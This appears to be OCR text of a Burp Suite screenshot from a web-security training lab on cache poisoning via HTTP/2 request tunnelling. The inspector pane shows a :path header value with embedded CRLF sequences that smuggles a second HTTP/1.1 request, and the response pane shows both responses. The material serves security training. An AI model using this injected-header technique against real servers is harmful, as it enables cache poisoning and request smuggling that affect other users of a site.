 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=shnUpOvZioKlB7u4QmVDTtKkanthqfb7; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8695
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 Set-Cookie: session=50xHQw7lh8HZlJsmZ5ZGWUEDsZjJGonx; Secure; HttpOnly;
SameSite=None
13 X-Frame-Options: SAMEORIGIN
14 Keep-Alive: timeout=0
15 Content-Length: 8491
16
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
21 <link href=/resources/css/labsBlog.css rel=stylesheet>
22 <title>Web cache poisoning via HTTP/2 request tunnelling</title>
23 </head>
24 <body>
25 <script src="/resources/labheader/js/labHeader.js"></script>
26 <div id="academyLabHeader">
27 <section class='academyLabBanner'>
28 <div class=container>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=1 HTTP/1.1\r \n
Host: 0a4000ee04cd5a268727b6ef007
9008f.web-security-academy.net\r
\n
\r \n
GET /post?postId=2 HTTP/1.1\r \n
Foo: bar
Decoded from: Select
Cancel Apply changes
Inspector
Notes